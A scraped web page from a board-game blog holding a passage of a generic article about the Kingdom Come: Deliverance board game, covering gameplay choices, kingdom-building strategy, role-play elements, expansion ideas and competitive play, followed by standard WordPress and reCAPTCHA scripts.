<p>Exploration is also a key aspect of the gameplay. Players will have the freedom to explore the vast world of Bohemia, discovering hidden treasures, encountering unique characters, and uncovering secrets. The game features a detailed map that players can use to navigate through the different regions of the game world.</p>
<h3><span id="Player_Choices_and_Consequences">Player Choices and Consequences</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2024/02/kingdom-come-deliverance-board-game-a-detailed_2.jpg" title="Kingdom Come Deliverance Board Game: A Detailed Plan for Epic Adventures" alt="Kingdom Come Deliverance Board Game: A Detailed Plan for Epic Adventures" /></p>
<p>One of the defining features of the Kingdom Come Deliverance Board Game is its emphasis on player choices and consequences. The decisions players make throughout the game will have a direct impact on the story and the outcome of their journey. Whether it&#8217;s choosing to help a fellow villager or making a deal with a bandit, every choice has consequences that can affect the player&#8217;s reputation, relationships, and the overall course of the game.</p>
<p>Players will also have the opportunity to form alliances and build relationships with other characters in the game. These relationships can be beneficial or detrimental, depending on the choices made by the player. Building strong alliances can provide valuable resources and support, while betraying allies can lead to dire consequences.</p>
<p>In conclusion, the Kingdom Come Deliverance Board Game offers an interactive gameplay experience that combines strategic decision-making, combat, quests, exploration, and player choices. With its detailed mechanics and immersive world, the game provides a unique and engaging experience for fans of the Kingdom Come Deliverance video game and board game enthusiasts alike.</p>
<h2><span id="Kingdom_Building_Strategy">Kingdom Building Strategy</span></h2>
<p>Building a successful kingdom in Kingdom Come Deliverance Board Game requires careful planning and strategic thinking. Here are some key strategies to help you build and expand your kingdom:</p>
<h3><span id="1_Resource_Management">1. Resource Management</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2024/02/kingdom-come-deliverance-board-game-a-detailed_3.jpg" title="Kingdom Come Deliverance Board Game: A Detailed Plan for Epic Adventures" alt="Kingdom Come Deliverance Board Game: A Detailed Plan for Epic Adventures" /></p>
<p>Effective resource management is crucial for the success of your kingdom. Make sure to allocate your resources wisely, balancing the needs of your economy, military, and infrastructure. Prioritize the production of essential resources such as food, wood, and stone, while also investing in research and development to unlock new technologies.</p>
<h3><span id="2_Diplomacy_and_Alliances">2. Diplomacy and Alliances</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2024/02/kingdom-come-deliverance-board-game-a-detailed_4.jpg" title="Kingdom Come Deliverance Board Game: A Detailed Plan for Epic Adventures" alt="Kingdom Come Deliverance Board Game: A Detailed Plan for Epic Adventures" /></p>
<p>Developing strong diplomatic relations and forming alliances with neighboring kingdoms can provide numerous benefits. Seek out opportunities for trade and cooperation, as well as mutual defense agreements. However, be cautious of potential betrayals and always keep an eye on your rivals.</p>
<h3><span id="3_Military_Strategy">3. Military Strategy</span></h3>
<p>Building a formidable military is essential for protecting your kingdom and expanding your influence. Train and equip your soldiers, recruit skilled commanders, and develop a diverse range of military units to counter different types of threats. Consider the strengths and weaknesses of your enemies and adapt your strategies accordingly.</p>
<p><strong>Tip:</strong> Utilize terrain features and defensive structures to your advantage during battles. Position your troops strategically and use tactics such as flanking and ambushes to gain the upper hand.</p>
<h3><span id="4_Economic_Development">4. Economic Development</span></h3>
<p>A strong economy is the backbone of any successful kingdom. Invest in the development of your infrastructure, including buildings, roads, and trade routes. Encourage trade and commerce within your kingdom and with other realms to generate wealth and prosperity.</p>
<p><strong>Tip:</strong> Consider establishing specialized industries and trade routes to maximize your profits. Focus on producing goods that are in high demand and can fetch a good price in the market.</p>
<h3><span id="5_Research_and_Innovation">5. Research and Innovation</span></h3>
<p>Continuously invest in research and development to unlock new technologies and innovations. This will give you an edge over your rivals and allow you to develop advanced military units, improve your infrastructure, and enhance your kingdom&#8217;s overall capabilities.</p>
<p><em>Note:</em> Keep in mind that research requires time and resources, so plan your investments accordingly.</p>
<p>By implementing these strategies and adapting them to the ever-changing circumstances of the game, you can build a prosperous and powerful kingdom in Kingdom Come Deliverance Board Game.</p>
<h2><span id="Role-Play_Elements">Role-Play Elements</span></h2>
<p>The Kingdom Come Deliverance board game incorporates various role-play elements to immerse players in the world of medieval Bohemia. These elements allow players to take on the roles of different characters and make decisions that will affect the outcome of the game.</p>
<h3><span id="Character_Creation">Character Creation</span></h3>
<p>At the beginning of the game, each player will have the opportunity to create their character. This includes choosing their character&#8217;s name, gender, and background. The background will determine the starting skills and abilities of the character, providing a unique playing experience for each player.</p>
<h3><span id="Quests_and_Objectives">Quests and Objectives</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2024/02/kingdom-come-deliverance-board-game-a-detailed_5.jpg" title="Kingdom Come Deliverance Board Game: A Detailed Plan for Epic Adventures" alt="Kingdom Come Deliverance Board Game: A Detailed Plan for Epic Adventures" /></p>
<p>The game will feature a variety of quests and objectives for players to complete. These quests will be based on the storyline of the video game and will require players to make decisions and take actions to progress. Completing quests will reward players with experience points, items, and other benefits.</p>
<p>Players will also have personal objectives that they can pursue throughout the game. These objectives can be tailored to each player&#8217;s character and can provide additional rewards when completed.</p>
<h3><span id="Skills_and_Abilities">Skills and Abilities</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2024/02/kingdom-come-deliverance-board-game-a-detailed_6.jpg" title="Kingdom Come Deliverance Board Game: A Detailed Plan for Epic Adventures" alt="Kingdom Come Deliverance Board Game: A Detailed Plan for Epic Adventures" /></p>
<p>Each character will have a set of skills and abilities that they can develop and improve throughout the game. These skills can include combat, stealth, diplomacy, and more. Players will have the opportunity to choose which skills to focus on and how to allocate their character&#8217;s experience points.</p>
<p>Improving skills will allow players to overcome challenges more easily and unlock new abilities. For example, a character with high combat skill may be able to defeat enemies more efficiently, while a character with high diplomacy skill may be able to negotiate better deals with NPCs.</p>
<h3><span id="Interactions_with_NPCs">Interactions with NPCs</span></h3>
<p>Players will have the opportunity to interact with non-player characters (NPCs) throughout the game. These interactions can range from simple conversations to complex negotiations and combat encounters. The outcome of these interactions will depend on the player&#8217;s choices, skills, and abilities.</p>
<p>Interacting with NPCs can provide valuable information, quests, and rewards. Players will need to carefully consider their approach and choose the best course of action to achieve their goals.</p>
<h3><span id="Consequences_and_Choices">Consequences and Choices</span></h3>
<p>The game will feature a branching narrative with multiple choices and consequences. The decisions players make throughout the game will have a direct impact on the story and the world around them. This means that each playthrough can result in a unique experience.</p>
<p>Players will need to think strategically and consider the potential consequences of their actions. The choices they make can affect their character&#8217;s reputation, relationships with NPCs, and the overall outcome of the game.</p>
<p>Overall, the role-play elements in the Kingdom Come Deliverance board game provide a rich and immersive experience for players. By allowing them to create their character, complete quests, develop skills, interact with NPCs, and make meaningful choices, the game captures the essence of the video game and brings it to the tabletop.</p>
<h2><span id="Expanding_the_Game">Expanding the Game</span></h2>
<p>Kingdom Come Deliverance Board Game is a highly immersive and strategic game that brings the world of medieval Bohemia to life. With its detailed gameplay mechanics and rich storytelling, it offers players a unique experience. However, there is always room for expansion and improvement. In this section, we will explore some ideas for expanding the game and taking it to the next level.</p>
<h3><span id="New_Quests_and_Storylines">New Quests and Storylines</span></h3>
<p>One way to expand the game is by introducing new quests and storylines. This could involve creating additional scenarios that players can explore, each with its own set of objectives and challenges. These new quests could delve deeper into the lore of the game, offering players a chance to uncover hidden secrets and unravel mysteries. By adding new storylines, the game can provide even more hours of gameplay and keep players engaged for longer.</p>
<h3><span id="New_Characters_and_Factions">New Characters and Factions</span></h3>
<p>Another way to expand the game is by introducing new characters and factions. This could involve adding new playable characters with unique abilities and skills, as well as non-playable characters that players can interact with. These new characters could come from different factions, each with its own motivations and agendas. By introducing new characters and factions, the game can offer players a wider range of choices and strategies, making each playthrough a unique experience.</p>
<table>
<tr>
<th>Expansion Ideas</th>
<th>Description</th>
</tr>
<tr>
<td>New Locations</td>
<td>Introduce new locations for players to explore, such as new towns, castles, or wilderness areas. These new locations can offer new challenges and opportunities for players.</td>
</tr>
<tr>
<td>New Items and Equipment</td>
<td>Add new items and equipment that players can acquire and use. These new items can provide unique bonuses and abilities, allowing players to customize their characters and playstyles.</td>
</tr>
<tr>
<td>New Game Modes</td>
<td>Introduce new game modes that offer different gameplay experiences. This could include cooperative or competitive modes, as well as modes that focus on specific aspects of the game, such as combat or diplomacy.</td>
</tr>
<tr>
<td>New Mechanics</td>
<td>Introduce new gameplay mechanics that add depth and complexity to the game. This could include new combat techniques, crafting systems, or social interaction mechanics.</td>
</tr>
</table>
<p>By expanding the game with new quests, characters, locations, items, game modes, and mechanics, Kingdom Come Deliverance Board Game can continue to captivate players and offer them new challenges and experiences. The possibilities are endless, and with the right expansions, the game can reach new heights of immersion and enjoyment.</p>
<h2><span id="Community_and_Competitive_Play">Community and Competitive Play</span></h2>
<p>Kingdom Come Deliverance Board Game offers a unique and immersive experience that can be enjoyed both in a community setting and in competitive play. Whether you prefer to work together with friends or challenge them in a head-to-head battle, this game has something for everyone.</p>
<h3><span id="Community_Play">Community Play</span></h3>
<p>Playing Kingdom Come Deliverance Board Game with a group of friends or fellow enthusiasts can be a great way to immerse yourself in the medieval world of Bohemia. You can collaborate with your teammates to complete quests, explore the game&#8217;s beautifully designed map, and engage in strategic decision-making. The game encourages communication and teamwork, making it an ideal choice for a game night or a gathering of like-minded individuals.</p>
<p>With its cooperative gameplay mechanics, Kingdom Come Deliverance Board Game fosters a sense of camaraderie and shared accomplishment. Each player takes on the role of a different character, each with their own unique abilities and strengths. By working together, you can overcome challenges, defeat enemies, and achieve victory as a team. The game also offers opportunities for role-playing and storytelling, allowing players to fully immerse themselves in the rich lore and narrative of the Kingdom Come Deliverance universe.</p>
<h3><span id="Competitive_Play">Competitive Play</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2024/02/kingdom-come-deliverance-board-game-a-detailed_7.jpg" title="Kingdom Come Deliverance Board Game: A Detailed Plan for Epic Adventures" alt="Kingdom Come Deliverance Board Game: A Detailed Plan for Epic Adventures" /></p>
<p>If you prefer a more competitive gaming experience, Kingdom Come Deliverance Board Game has you covered. The game includes a PvP mode that allows you to go head-to-head against your opponents in a battle for dominance. You can test your strategic skills and tactical prowess as you try to outmaneuver and outwit your adversaries.</p>
<p>In competitive play, each player controls their own faction and competes for control of key locations and resources. You must carefully manage your resources, recruit and train soldiers, and make strategic decisions to gain an advantage over your opponents. The game offers a balanced and challenging gameplay experience, ensuring that victory is not easily achieved.</p>
<table>
<tr>
<th>Community Play</th>
<th>Competitive Play</th>
</tr>
<tr>
<td>Encourages collaboration and teamwork</td>
<td>Tests strategic skills and tactical prowess</td>
</tr>
<tr>
<td>Fosters a sense of camaraderie and shared accomplishment</td>
<td>Requires careful resource management and decision-making</td>
</tr>
<tr>
<td>Allows for role-playing and storytelling</td>
<td>Offers a balanced and challenging gameplay experience</td>
</tr>
</table>
<p>Whether you choose to play Kingdom Come Deliverance Board Game in a community setting or engage in competitive play, you are sure to have an enjoyable and immersive gaming experience. So gather your friends, sharpen your swords, and embark on an epic adventure in the medieval world of Bohemia!</p>
<h2><span id="VideoKingdom_Come_Deliverance_Board_Game_A_Detailed_Plan">Video:Kingdom Come Deliverance Board Game: A Detailed Plan </span></h2>
<h3><span id="Kingdom_Come_Deliverance_The_Board_Game_Launch_Trailer">Kingdom Come: Deliverance – The Board Game | Launch Trailer</span></h3>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/ce-xLzn_oe4" title="Kingdom Come Deliverance Board Game: A Detailed Plan for Epic Adventures" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://ultrafoodmess.com/category/board-games/" rel="category tag">Board games</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://ultrafoodmess.com/rules/flip-cup-game-rules-learn-how-to-play-with-game/" rel="prev">Flip cup game rules &#8211; learn how to play with game rules</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://ultrafoodmess.com/board-games/how-to-get-better-in-agricola-tutorial/" rel="next">How to get better in Agricola Tutorial</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/board-games/kingdom-come-deliverance-board-game-a-detailed/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ultrafoodmess.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='590' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="text-1" class="widget inner-padding widget_text"><h2 class="widget-title">About us</h2>			<div class="textwidget"><p>Welcome to Ultra Food Mess, your ultimate board game hub where strategy meets fun! We&#8217;re a passionate team dedicated to bringing you the best of board gaming. From in-depth guides on classics to the latest in tabletop gaming, we explore every corner of this exciting world.</p>
<p>Our mission is to enrich your gaming experiences with comprehensive instructions, strategies, and how-to&#8217;s. Whether you&#8217;re a seasoned gamer or just starting out, Ultra Food Mess is your go-to source for all things board games. Join us and transform your game nights into legendary adventures!</p>
</div>
		</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-7" class="widget inner-padding widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://ultrafoodmess.com/ccpa-california-consumer-privacy-act/">CCPA &#8211; California Consumer Privacy Act</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://ultrafoodmess.com/dmca/">DMCA</a></li><li class="wp-block-pages-list__item menu-item-home"><a class="wp-block-pages-list__item__link" href="https://ultrafoodmess.com/">Home</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://ultrafoodmess.com/privacy-policy/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://ultrafoodmess.com/terms-of-use/">Terms of Use</a></li></ul></aside>	</div>
		<div class="footer-widget-3">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					&copy; 2026 GeneratePress				</div>
			</div>
		</footer>
		</div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation do-overlay" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Close</span></button>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 2545325e71111b30a7c763568bddea9b -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://ultrafoodmess.com/">
		<label class="screen-reader-text">Search for:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
			<button aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://ultrafoodmess.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.3.1" id="generate-offside-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://ultrafoodmess.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="https://ultrafoodmess.com/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.3.7" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://ultrafoodmess.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://ultrafoodmess.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://ultrafoodmess.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ultrafoodmess.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ultrafoodmess.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-20 22:37:10 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eqOKI-53CsaHYvWP4QKnfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768948633300');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>